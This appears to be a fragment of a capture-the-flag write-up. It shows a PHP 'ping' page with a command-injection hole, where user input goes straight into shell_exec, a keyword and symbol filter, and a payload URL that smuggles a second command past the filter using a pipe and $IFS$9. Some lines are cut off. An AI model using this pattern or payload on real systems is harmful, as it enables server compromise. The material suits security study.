 /?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Edit
Encryption Encoding SQL XSS Other
Load URL http://a5490b7a-45a7-4669-a192-854b9dfeac17.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$9index.php